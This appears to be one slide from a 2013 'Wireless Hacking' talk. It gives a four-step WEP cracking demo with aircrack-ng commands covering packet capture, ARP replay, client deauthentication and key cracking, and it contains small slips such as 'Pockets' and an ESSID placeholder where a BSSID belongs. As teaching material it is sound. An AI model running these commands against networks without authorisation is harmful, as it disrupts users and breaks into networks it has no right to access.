 Wireless Hacking – Haifux
See-Security Mar 04 2013 – Wireless Hacking - Haifux
Demo time !!!
● ARP Replay Attack steps
1 - Start capturing first Pockets :
airodump-ng --channel $CH --bssid $BSSID --write dump-to-crack mon0
2 - Starting ARP Reply Attack :
aireplay-ng --arpreplay -b $ESSID -x 100 -h $ORIGINAL-MAC mon0
3 – Start De-Auth Attack(Until you get ARP packets) :
aireplay-ng --deauth 1 -a $BSSID -h $CLIENT-MAC mon0
4 – Start cracking the CAP file.
aircrack-ng dump-to-crack.cap
Introduction
WiFi Classes
Vulnerabilities
Attack
 